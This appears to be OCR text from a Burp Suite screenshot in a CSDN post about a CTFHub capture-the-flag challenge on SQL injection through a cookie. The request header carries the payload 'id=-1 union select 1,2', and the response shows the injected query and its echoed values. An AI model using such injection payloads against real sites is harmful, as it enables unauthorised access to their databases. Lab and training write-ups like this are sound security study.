 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-bbd5ffd8651f3c83.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: challenge-bbd5ffd8651f3c83.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: id=-1 union select 1,2;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | Cookie□□</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie□□</h1>
<p>□□□□□□□□□□□□□Cookie□</p>
<code>select * from news where id=-1 union select
1,2</code></br>ID: 1</br>Data: 2 </div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
CSDN @ErYao7